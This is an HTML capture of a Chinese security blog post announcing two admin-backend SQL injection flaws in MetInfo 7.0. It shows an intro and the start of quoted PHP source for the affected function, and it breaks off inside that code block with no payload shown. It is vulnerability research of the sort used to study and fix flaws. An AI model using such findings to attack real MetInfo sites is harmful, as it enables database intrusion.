

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://y4er.com/posts/metinfo7-sql-tips/
body_size: 16557
content:
<!doctype html><html lang=zh-CN><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=robots content="noodp"><title>Metinfo7 后台注入及一些tips - Y4er的博客</title><meta name=Description content="Y4er的博客"><meta property="og:url" content="https://y4er.com/posts/metinfo7-sql-tips/"><meta property="og:site_name" content="Y4er的博客"><meta property="og:title" content="Metinfo7 后台注入及一些tips"><meta property="og:description" content="很可惜是个后台的注入"><meta property="og:locale" content="zh_CN"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2019-09-28T22:11:39+08:00"><meta property="article:modified_time" content="2019-09-28T22:11:39+08:00"><meta property="article:tag" content="Code"><meta property="og:image" content="https://y4er.com/img/avatar.jpg"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://y4er.com/img/avatar.jpg"><meta name=twitter:title content="Metinfo7 后台注入及一些tips"><meta name=twitter:description content="很可惜是个后台的注入"><meta name=twitter:site content="@Y4er_ChaBug"><meta name=application-name content="Y4er"><meta name=apple-mobile-web-app-title content="Y4er"><meta name=theme-color content="#f8f8f8"><meta name=msapplication-TileColor content="#da532c"><meta name=twitter:creator content="@Y4er_ChaBug"><link rel="shortcut icon" type=image/x-icon href=/favicon.ico><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=mask-icon href=/safari-pinned-tab.svg color=#5bbad5><link rel=canonical href=https://y4er.com/posts/metinfo7-sql-tips/><link rel=prev href=https://y4er.com/posts/guangdong-qwbctf-writeup/><link rel=next href=https://y4er.com/posts/bypass-mysql-safedog/><link rel=stylesheet href=/css/main.min.css><link rel=stylesheet href=/css/style.min.css><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"Metinfo7 后台注入及一些tips","inLanguage":"zh-CN","mainEntityOfPage":{"@type":"WebPage","@id":"https://y4er.com/posts/metinfo7-sql-tips/"},"image":["https://y4er.com/img/avatar.jpg"],"genre":"posts","keywords":["code"],"wordcount":1062,"url":"https://y4er.com/posts/metinfo7-sql-tips/","datePublished":"2019-09-28T22:11:39+08:00","dateModified":"2019-09-28T22:11:39+08:00","license":"This work is licensed under a Creative Commons Attribution-NonCommercial 4.0 International License.","publisher":{"@type":"Organization","name":"Y4er","logo":"https://y4er.com/img/avatar.jpg"},"author":{"@type":"Person","name":"Y4er","url":"https://github.com/Y4er"},"description":""}</script></head><body data-instant-intensity=viewport class="tw-flex tw-min-h-screen tw-flex-col"><script type="dbd0ba8cbe0601b399a88c6c-text/javascript">function setTheme(e){document.body.setAttribute("theme",e),document.documentElement.className=e,document.documentElement.style.setProperty("color-scheme",e==="light"?"light":"dark"),e==="light"?document.documentElement.classList.remove("tw-dark"):document.documentElement.classList.add("tw-dark"),window.theme=e,window.isDark=window.theme!=="light"}function saveTheme(e){window.localStorage&&localStorage.setItem("theme",e)}function getMeta(e){const t=document.getElementsByTagName("meta");for(let n=0;n<t.length;n++)if(t[n].getAttribute("name")===e)return t[n];return""}if(window.localStorage&&localStorage.getItem("theme")){let e=localStorage.getItem("theme");e==="light"||e==="dark"?setTheme(e):setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light")}else"auto"==="light"||"auto"==="dark"?(setTheme("auto"),saveTheme("auto")):(saveTheme("auto"),setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"));let metaColors={light:"#f8f8f8",dark:"#161b22"};getMeta("theme-color").content=metaColors[document.body.getAttribute("theme")],window.switchThemeEventSet=new Set</script><div id=back-to-top></div><div id=mask></div><header class="desktop print:!tw-hidden" id=header-desktop><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu><div class=menu-inner><a class=menu-item href=/posts/>归档 </a><a class=menu-item href=/series/>专栏 </a><a class=menu-item href=/categories/>分类 </a><a class=menu-item href=/tags/>标签 </a><a class=menu-item href=/note/>笔记 </a><a class=menu-item href=/friends/>朋友 </a><a class=menu-item href=/showcase/>作品 </a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i> </a><span class="menu-item delimiter"></span><span class="menu-item search" id=search-desktop>
<input type=text placeholder=搜索文章标题或内容... id=search-input-desktop>
<button class="search-button search-toggle" id=search-toggle-desktop title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear" id=search-clear-desktop title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-desktop><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg>
</span></span><button class="menu-item theme-select" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-desktop aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></div></header><header class="mobile print:!tw-hidden" id=header-mobile><div class=header-container><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu-toggle id=menu-toggle-mobile><span></span><span></span><span></span></div></div><div class=menu id=menu-mobile><div class=search-wrapper><div class="search mobile" id=search-mobile><input type=text placeholder=搜索文章标题或内容... id=search-input-mobile>
<button class="search-button search-toggle tw-h-10" id=search-toggle-mobile title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear tw-h-fit" id=search-clear-mobile title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-mobile><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg></span></div><button class=search-cancel id=search-cancel-mobile>
取消</button></div><a class=menu-item href=/posts/ title>归档</a><a class=menu-item href=/series/ title>专栏</a><a class=menu-item href=/categories/ title>分类</a><a class=menu-item href=/tags/ title>标签</a><a class=menu-item href=/note/ title>笔记</a><a class=menu-item href=/friends/ title>朋友</a><a class=menu-item href=/showcase/ title>作品</a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i></a><button class="menu-item theme-select tw-w-full" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-mobile aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></header><div class="search-dropdown desktop"><div id=search-dropdown-desktop></div></div><div class="search-dropdown mobile"><div id=search-dropdown-mobile></div></div><main class="tw-mx-4 tw-flex-1"><div class="toc print:!tw-hidden" id=toc-auto><h2 class=toc-title>目录</h2><div class=toc-content id=toc-content-auto><nav id=TableOfContents><ul><li><ul><li><a href=#sql-injection-1>sql injection 1</a></li><li><a href=#sql-injection-2>sql injection 2</a></li><li><a href=#组合拳>组合拳</a></li><li><a href=#总结>总结</a></li></ul></li></ul></nav></div></div><dialog id=toc-dialog class="tw-max-w-full tw-w-full tw-max-h-full tw-h-full tw-ml-16"><div class="toc tw-mx-4 tw-max-w-full"><h2 class="tw-mx-0 tw-my-6 tw-uppercase tw-text-2xl">目录</h2><div class=toc-content><nav id=TableOfContents><ul><li><ul><li><a href=#sql-injection-1>sql injection 1</a></li><li><a href=#sql-injection-2>sql injection 2</a></li><li><a href=#组合拳>组合拳</a></li><li><a href=#总结>总结</a></li></ul></li></ul></nav></div></div></dialog><script type="dbd0ba8cbe0601b399a88c6c-text/javascript">document.getElementsByTagName("main")[0].setAttribute("autoTOC","true")</script><article class="page single print:!tw-w-full print:!tw-max-w-none print:!tw-m-0 print:!tw-p-0"><h1 class=single-title data-pagefind-meta=date:2019-09-28 data-pagefind-body>Metinfo7 后台注入及一些tips</h1><div class=post-meta><div class=post-meta-line><span class=post-author><img class="tw-inline-block tw-max-h-4 tw-rounded-full tw-translate-y-[-2px] tw-mr-1" src=/img/avatar.jpg alt="Y4er avatar" height=16 width=16><a href=https://github.com/Y4er title=Author target=_blank rel="noopener noreferrer author" class=author>Y4er</a>
</span>&nbsp;<span class=post-category>收录于 </span>&nbsp;<span class=post-category>类别 <a href=/categories/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/><svg class="icon" viewBox="0 0 512 512"><path d="M464 128H272l-54.63-54.63c-6-6-14.14-9.37-22.63-9.37H48C21.49 64 0 85.49.0 112v288c0 26.51 21.49 48 48 48h416c26.51.0 48-21.49 48-48V176c0-26.51-21.49-48-48-48zm0 272H48V112h140.12l54.63 54.63c6 6 14.14 9.37 22.63 9.37H464v224z"/></svg>代码审计</a></span></div><div class=post-meta-line><svg class="icon" viewBox="0 0 448 512"><path d="M148 288h-40c-6.6.0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h48c26.5.0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3.0 6-2.7 6-6z"/></svg>&nbsp;<time datetime=2019-09-28>2019-09-28</time>&nbsp;<svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg>&nbsp;<time datetime=2019-09-28>2019-09-28</time>&nbsp;<svg class="icon" viewBox="0 0 512 512"><path d="M497.9 142.1l-46.1 46.1c-4.7 4.7-12.3 4.7-17 0l-111-111c-4.7-4.7-4.7-12.3.0-17l46.1-46.1c18.7-18.7 49.1-18.7 67.9.0l60.1 60.1c18.8 18.7 18.8 49.1.0 67.9zM284.2 99.8 21.6 362.4.4 483.9c-2.9 16.4 11.4 30.6 27.8 27.8l121.5-21.3 262.6-262.6c4.7-4.7 4.7-12.3.0-17l-111-111c-4.8-4.7-12.4-4.7-17.1.0zM124.1 339.9c-5.5-5.5-5.5-14.3.0-19.8l154-154c5.5-5.5 14.3-5.5 19.8.0s5.5 14.3.0 19.8l-154 154c-5.5 5.5-14.3 5.5-19.8.0zM88 424h48v36.3l-64.5 11.3-31.1-31.1L51.7 376H88v48z"/></svg>&nbsp;约 1062 字&nbsp;
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5.0-2e2-89.5-2e2-2e2S145.5 56 256 56s2e2 89.5 2e2 2e2-89.5 2e2-2e2 2e2zm61.8-104.4-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6.0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"/></svg>&nbsp;预计阅读 5 分钟&nbsp;</div></div><div class="details toc print:!tw-block" id=toc-static kept><div class="details-summary toc-title"><span>目录</span>
<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class="details-content toc-content" id=toc-content-static><nav id=TableOfContents><ul><li><ul><li><a href=#sql-injection-1>sql injection 1</a></li><li><a href=#sql-injection-2>sql injection 2</a></li><li><a href=#组合拳>组合拳</a></li><li><a href=#总结>总结</a></li></ul></li></ul></nav></div></div><div class=content id=content data-pagefind-body><div class="details admonition warning open"><div class="details-summary admonition-title"><span class=icon><svg class="icon" viewBox="0 0 576 512"><path d="M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937.0-59.999-40.055-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.951 83.154.0l239.94 416.028zM288 354c-25.405.0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346 7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373.0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884.0-12.356 5.78-11.981 12.654z"/></svg></span>警告<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class=details-content><div class=admonition-content>本文最后更新于 <span class=timeago datetime=2019-09-28T22:11:39 title="September 28, 2019">2019-09-28</span>，文中内容可能已过时。</div></div></div><p>很可惜是个后台的注入</p><p>跟汤姆表哥再搞创宇的年度任务🤒，昨天发了metinfo6.2.0的组合拳，今天看了看官网有最新版的7.0，就下下来看了看，发现两枚注入，而且昨天的组合拳虽然增加了后缀校验，绕不过去了，呜呜呜。</p><h2 id=sql-injection-1 class=headerLink><a href=#sql-injection-1 class=header-mark></a>1 sql injection 1</h2><p>全局搜索<code>where</code></p><p>app/system/parameter/include/class/parameter_op.class.php:165</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">php</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-1 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>public</span> <span class=k>function</span> <span class=nf>paratem</span><span class=p>(</span><span class=nv>$listid</span> <span class=o>=</span> <span class=s1>&#39;&#39;</span><span class=p>,</span><span class=nv>$module</span> <span class=o>=</span> <span class=s1>&#39;&#39;</span><span class=p>,</span><span class=nv>$class1</span> <span class=o>=</span> <span class=s1>&#39;&#39;</span><span class=p>,</span><span class=nv>$class2</span> <span class=o>=</span> <span class=s1>&#39;&#39;</span><span class=p>,</span><span class=nv>$class3</span> <span class=o>=</span> <span class=s1>&#39;&#39;</span><span class=p>){</span>
</span></span><span class=line><span class=cl>    <span class=k>global</span> <span class=nv>$_M</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>    <span class=nv>$paralist</span> <span class=o>=</span> <span class=nv>$this</span><span class=o>-&gt;</span><span class=na>get_para_list</span><span class=p>(</span><span class=nv>$module</span><span class=p>,</span><span class=nv>$class1</span><span class=p>,</span><span class=nv>$class2</span><span class=p>,</span><span class=nv>$class3</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>foreach</span> <span class=p>(</span><span class=nv>$paralist</span> <span class=k>as</span> <span class=nv>$key</span> <span class=o>=&gt;</span> <span class=nv>$para</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=nv>$list</span> <span class=o>=</span> <span class=nv>$this</span><span class=o>-&gt;</span><span class=na>parameter_database</span><span class=o>-&gt;</span><span class=na>get_parameters</span><span class=p>(</span><span class=nv>$module</span><span class=p>,</span><span class=nv>$para</span><span class=p>[</span><span class=s1>&#39;id&#39;</span><span class=p>]);</span>
</span></span><span class=line><span class=cl>        <span class=nv>$paralist</span><span class=p>[</span><span class=nv>$key</span><span class=p>][</span><span class=s1>&#39;list&#39;</span><span class=p>]</span> <span class=o>=</span> <span class=nv>$list</span><span class=p>;</span>
